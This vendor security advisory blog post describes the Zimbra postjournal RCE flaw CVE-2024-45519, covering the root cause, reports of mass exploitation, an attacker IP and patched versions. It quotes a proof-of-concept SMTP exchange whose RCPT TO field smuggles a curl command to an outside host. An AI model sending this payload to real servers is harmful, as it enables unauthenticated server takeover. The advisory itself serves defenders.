
RCE Vulnerability in Zimbra (CVE-2024-45519) Actively Exploited, Administrators Advised to Patch Immediately
Recently, Zimbra, a widely used email and collaboration platform, addressed a critical vulnerability in its postjournal service that allows unauthenticated users to execute commands on vulnerable systems. Identified as CVE-2024-45519, this vulnerability can lead to complete server compromise.
The patch was rolled out in early September 2024, but mass exploitation has been reported as of late September. With reports of active attacks, Zimbra administrators must act quickly to patch their systems to prevent exploitation.
What is CVE-2024-45519?
CVE-2024-45519 is a critical Remote Code Execution (RCE) vulnerability found in Zimbra’s ‘postjournal’ service, which handles SMTP message processing.
The vulnerability arises from improper input validation in the ‘read_maps’ function, where user input is directly passed to the ‘popen’ function without adequate sanitization. As a result, the flaw occurs, allowing potential threat actors to execute arbitrary commands on the server.
What makes this vulnerability particularly dangerous is that it does not require authentication. Anyone with access to the network where the postjournal service is running can exploit the vulnerability, leading to full control of the Zimbra server.
As of now, the CVE has not been added to the National Vulnerability Database (NVD), and its CVSS score has yet to be determined, but the risk level is clearly significant based on the nature of the flaw. Once an attacker gains control, they can steal sensitive data and move laterally through the network.

Details of CVE-2024-45519, RCE in Zimbra postjournal service (SOCRadar Vulnerability Intelligence)
Track the latest CVEs, including CVE-2024-45519, and stay updated on new exploit developments with SOCRadar’s Vulnerability Intelligence. Get real-time alerts on vulnerabilities and their exploitation status to ensure you’re not the next target. Additionally, with our Dark Web Monitoring, you can gain insights into threat actor activities, knowing when they begin showing interest in exploiting your products or services. Take proactive measures with SOCRadar to defend against emerging threats before they strike.
Researchers’ Analysis and Exploit Attempt of CVE-2024-45519
Researchers from ProjectDiscovery were the first to analyze CVE-2024-45519 in-depth, identifying the root cause and demonstrating a Proof-of-Concept (PoC) exploit.
The analysis, released on September 27, showed that in the unpatched version, user-supplied addresses were directly incorporated into command strings, which were then executed by the postjournal service. To demonstrate the attack, the research team successfully crafted an SMTP message that triggered the vulnerability:
EHLO localhost
MAIL FROM: <[email protected]>
RCPT TO: <“aabbb$(curl${IFS}oast.me)”@mail.domain.com>
DATA
Test message
.
This exploit worked on Zimbra servers running the postjournal service on port 10027. However, remote exploitation was initially limited due to Zimbra’s default smtpd_relay_restrictions, which prevented unauthorized access unless the attacker was within a trusted network.
Public PoC Exploit Script Available on GitHub
In addition to the researchers’ PoC demo, a publicly available exploit script for CVE-2024-45519 has later been released on GitHub, raising concerns about the potential for mass exploitation.
According to SOCRadar’s Vulnerability Intelligence, this exploit script for CVE-2024-45519 appeared second, after another potential exploit surfaced last week. The PoC script targets vulnerable SMTP servers, specifically checking for the vulnerability and exploiting it by establishing a reverse shell connection.

Vulnerability lifecycle of CVE-2024-45519 (SOCRadar Vulnerability Intelligence)
The availability of these PoC scripts significantly heightens the risk of widespread attacks, as malicious actors can easily scan for unpatched Zimbra servers and launch remote attacks. The release of these exploit tools underscores the critical need for administrators to patch their Zimbra installations as soon as possible to prevent severe breaches.
Reports of Mass Exploitation
Reports of active exploitation have surfaced on Twitter, with security researchers noting widespread attacks targeting vulnerable Zimbra servers.
Researcher Ivan Kwiatkowski tweeted a critical warning that malicious actors were actively exploiting the vulnerability across vulnerable Zimbra systems. The tweet detailed that attacks were originating from the IP address 79.124.49[.]86, which can be considered an important Indicator of Compromise (IoC) for security teams to monitor.

Researcher’s tweet (X)
Moreover, according to Proofpoint’s observations, since September 28, threat actors have been sending emails with base64-encoded strings in the CC fields, often spoofing Gmail addresses. Once decoded, these strings are executed as commands by vulnerable Zimbra servers, allowing the installation of webshells and establishing persistent backdoors.
Also notably, the activity remains unattributed, with no specific threat actor identified.
Fixed Releases and Recommendations for Zimbra Administrators
Zimbra has responded to the vulnerability by releasing patches that fix the issue by introducing input sanitization in the postjournal service. Administrators are strongly advised to update their Zimbra servers to the latest patched versions:
- 9.0.0 Patch 41
- 10.0.9
- 10.1.1
- 8.8.15 Patch 46
In addition to applying the patch, Zimbra administrators should take the following actions:
- Disable postjournal if unused: If your organization doesn’t require the postjournal service, it’s best to disable it entirely to reduce attack surface.
- Verify network configurations: Ensure that the mynetworks parameter is properly configured to restrict access to trusted IP addresses only. This can prevent unauthorized remote access to the postjournal service.
- Integrate Nuclei Template for Detection: ProjectDiscovery has released a Nuclei template for detecting this vulnerability. It’s highly recommended to integrate this template into your security scanning processes for real-time monitoring and threat detection.
By taking these steps, administrators can significantly mitigate the risk of exploitation and protect their systems from further attacks. Additionally, you can view the full analysis for further details here.
SOCRadar’s Attack Surface Management (ASM) gives you the power to see what attackers see. With the Digital Footprint module, gain visibility into your organization’s exposed assets, such as open ports and publicly accessible services, helping you mitigate risks.
SOCRadar’s ASM module
As the Vulnerability Intelligence module keeps you informed of any vulnerabilities affecting your infrastructure, and Dark Web Monitoring tracks underground chatter about your organization, the Attack Surface Management (ASM) module actively monitors your assets, providing automated alarms when new risks or changes in your attack surface are detected.


































